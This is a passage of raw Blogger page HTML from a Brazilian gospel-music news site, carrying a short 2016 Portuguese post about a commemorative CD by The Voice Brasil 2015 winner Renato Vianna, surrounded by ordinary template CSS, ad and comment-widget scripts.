.contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

                     Unlabelled
                   
<brc>/</brc>
<span>Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/18086604737360973758' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/18086604737360973758' rel='author' title='felipe ivo'>
<span itemprop='name'>felipe ivo</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2016-01-14T10:13:00-02:00'>quinta-feira, janeiro 14, 2016</span></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5126520272623891444' itemprop='articleBody'>
<meta content='Para quem não  sabe o ganhador do The Voice Brasil, Renato Viana, já teve contrato com a Som Livre - Você Adora, e  já lançou em sua carreir...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <span style="font-size: large;">Para quem não&nbsp; sabe o ganhador do The Voice Brasil, Renato Viana, já teve contrato com a Som Livre - Você Adora, e&nbsp; já lançou em sua&nbsp;carreira dois álbuns no meio&nbsp; gospel&nbsp; "Para Sempre" (2011) e o "Estrangeiro" (2013).</span><br />
<span style="font-size: large;"></span><br />
<span style="font-size: large;">Sabendo da projeção do artista nacionalmente após ganhar o The Voice Brasil 2015 exibido na Rede Globo de Televisão, a&nbsp;Você Adora pertencente ao Grupo Globo, lança o CD comemorativo "Antes que ele volte"&nbsp; que reúne as principais canções dos dois&nbsp;álbuns de Renato Vianna. No total o trabalho reúne 12 faixas</span>.<br />
<br />
<span style="font-size: large;">Confira a Capa do Lançamento :</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s1600/7384_1053111328081730_6645321828365945575_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg" width="320" /></a></div>
<br />
<br />
<br />
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html&title=Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html&title=Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html&title=Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg&description=Para quem não  sabe o ganhador do The Voice Brasil, Renato Viana, já teve contrato com a Som Livre - Você Adora, e  já lançou em sua carreir...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html&title=Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2016/01/deus-nao-esta-morto-2-chega-aos-cinemas.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2016/01/os-novos-nomes-da-musica-gospel.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=5126520272623891444&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/5126520272623891444/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
